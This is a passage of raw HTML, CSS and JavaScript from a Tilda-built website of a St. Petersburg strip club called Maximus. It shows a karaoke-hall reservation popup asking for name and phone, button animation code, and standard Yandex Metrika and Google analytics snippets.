.t-btn_effects{position:absolute;top:0;left:0;width:60px;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.5)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:-o-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));}@-webkit-keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}</style> <script>t_onReady(function() {window.setTimeout(function() {var rec=document.getElementById('rec275372750');if(!rec) return;var firstButton=rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');Array.prototype.forEach.call(firstButton,function(button) {var buttonEffect=button.querySelector('.t-btn_wrap-effects');if(!buttonEffect) {button.insertAdjacentHTML('beforeend','<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');buttonEffect=button.querySelector('.t-btn_wrap-effects');};if(button.offsetWidth>230) {buttonEffect.classList.add('t-btn_wrap-effects_md');};if(button.offsetWidth>300) {buttonEffect.classList.remove('t-btn_wrap-effects_md');buttonEffect.classList.add('t-btn_wrap-effects_lg');}});},1000);});</script> </div> <div id="rec277793649" class="r t-rec" style=" " data-animationappear="off" data-record-type="674"> <!-- T674 --> <div class="t674"> <div
class="t674__cover t674__cover_fixed"
id="recorddiv277793649"
itemscope itemtype="http://schema.org/ImageObject"> <div 
class="t674__cover-carrier t-bgimg" data-original="https://static.tildacdn.com/tild3030-3333-4837-a336-653865313436/IMG_1321_.jpg"
style="background-image:url(https://static.tildacdn.com/tild3030-3333-4837-a336-653865313436/IMG_1321_.jpg)"></div> <meta itemprop="image" content="https://static.tildacdn.com/tild3030-3333-4837-a336-653865313436/IMG_1321_.jpg"> </div> <style>body {background-color:#000000 !important;;position:relative;z-index:0;}#allrecords {background-color:transparent !important;}#rec277793649 .t674__cover {display:block;}</style> </div> <script>(function() {var isSafariOnIOS=!!navigator.userAgent.match(/iP(hone|od|ad)/)&&navigator.userAgent.match(/WebKit/i)&&!navigator.userAgent.match(/CriOS/i)&&!navigator.userAgent.match(/FxiOS/i);if(!isSafariOnIOS) return;var recid='rec277793649';var rec=document.getElementById(recid);if(!rec) return;rec.classList.add('safari');})();</script> </div> <div id="rec279349329" class="r t-rec" style=" " data-animationappear="off" data-record-type="702"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:song"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="СТРИПТИЗ КЛУБ &quot;MAXIMUS&quot;"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec279349329 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_6" data-popup-type="702"> <img class="t702__img t-img"
src="https://static.tildacdn.com/tild6530-6164-4033-b461-366331653664/456yger.jpg"
imgfield="img"
alt=""> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_center"> <div class="t702__title t-title t-title_xxs" id="popuptitle_279349329">СТРИПТИЗ КЛУБ "MAXIMUS"</div> <div class="t702__descr t-descr t-descr_xs"><div style="font-size:20px;" data-customstyle="yes">зажигаем вновь до 6:00</div></div> </div> <form
id="form279349329" name='form279349329' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_2 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="2ed99d21423db03dac7965b10cb8c502" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="bb3cece005ba6623b529d49547765f9c" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="c053e152f0d36db3fe5796778ce724c7" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="РЕЗЕРВ КАРАОКЕ"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810359387" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:5px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810359387"
class="t-input js-tilda-rule"
value=""
placeholder="Имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810359387"
style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:5px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1495810410810" data-phonemask-init="no" data-phonemask-id="279349329" data-phonemask-lid="1495810410810" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule"
value=""
placeholder="+7(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1495810410810"
style="color:#000000;border:1px solid #c9c9c9;border-radius:5px;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec279349329 [data-phonemask-lid="1495810410810"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1495810410810"></div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">обязательное поле не заполнено</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">e-mail заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">поле с телефоном заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">значение в поле слишком короткое</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit" data-btneffects-first="btneffects-light"> <span class="t-btnflex__text">РЕЗЕРВ КАРАОКЕ ЗАЛА</span> <style>#rec279349329 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;border-radius:30px;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req">обязательное поле не заполнено</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email">e-mail заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone">поле с телефоном заполнено с ошибкой</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength">значение в поле слишком короткое</li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec279349329 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec279349329 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec279349329 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec279349329 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec279349329 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec279349329 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec279349329 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec279349329 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> <div class="t702__form-bottom-text t-text t-text_xs t-align_center"><div style="font-size:16px;text-align:center;" data-customstyle="yes"><span style="font-size: 16px;">Проведи незабываемую ночь в окружении лучших девушек Санкт-Петербурга!</span><br /><br /><span style="font-size: 14px;">Нажимая на кнопку, вы даете согласие на обработку персональных данных и соглашаетесь с <a href="/privacy" style="" rel="nofollow">политикой конфиденциальности</a></span><br /></div></div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t702_initPopup',function() {t702_initPopup('279349329');});});</script> <style>#rec279349329 .t-btn[data-btneffects-first],#rec279349329 .t-btn[data-btneffects-second],#rec279349329 .t-btn[data-btneffects-third],#rec279349329 .t-btn[data-btneffects-block],#rec279349329 .t-submit[data-btneffects-first],#rec279349329 .t-submit[data-btneffects-second],#rec279349329 .t-submit[data-btneffects-third],#rec279349329 .t-submit[data-btneffects-block]{position:relative;overflow:hidden;isolation:isolate;}#rec279349329 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects,#rec279349329 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);-webkit-animation-name:light;animation-name:light;-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}#rec279349329 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md,#rec279349329 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_md{-webkit-animation-name:light-md;animation-name:light-md;}#rec279349329 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg,#rec279349329 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_wrap-effects_lg{-webkit-animation-name:light-lg;animation-name:light-lg;}#rec279349329 .t-btn[data-btneffects-first="btneffects-light"] .t-btn_effects,#rec279349329 .t-submit[data-btneffects-first="btneffects-light"] .t-btn_effects{position:absolute;top:0;left:0;width:60px;height:100%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,rgba(255,255,255,0.5)),to(rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:-o-linear-gradient(left,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0.5) 50%,rgba(255,255,255,0));}@-webkit-keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light{20%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-md{30%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@-webkit-keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}@keyframes light-lg{40%{-webkit-transform:translateX(100%);transform:translateX(100%);}100%{-webkit-transform:translateX(100%);transform:translateX(100%);}}</style> <script>t_onReady(function() {window.setTimeout(function() {var rec=document.getElementById('rec279349329');if(!rec) return;var firstButton=rec.querySelectorAll('.t-btn[data-btneffects-first], .t-submit[data-btneffects-first]');Array.prototype.forEach.call(firstButton,function(button) {var buttonEffect=button.querySelector('.t-btn_wrap-effects');if(!buttonEffect) {button.insertAdjacentHTML('beforeend','<div class="t-btn_wrap-effects"><div class="t-btn_effects"></div></div>');buttonEffect=button.querySelector('.t-btn_wrap-effects');};if(button.offsetWidth>230) {buttonEffect.classList.add('t-btn_wrap-effects_md');};if(button.offsetWidth>300) {buttonEffect.classList.remove('t-btn_wrap-effects_md');buttonEffect.classList.add('t-btn_wrap-effects_lg');}});},1000);});</script> </div> </footer> <!--/footer--> </div> <!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 33021779 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='33021779';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/33021779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
window.tildastatscroll='yes';setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'2c37e1019e04bfaa8a18884de076e1f6','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56V2CZN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> </body> </html>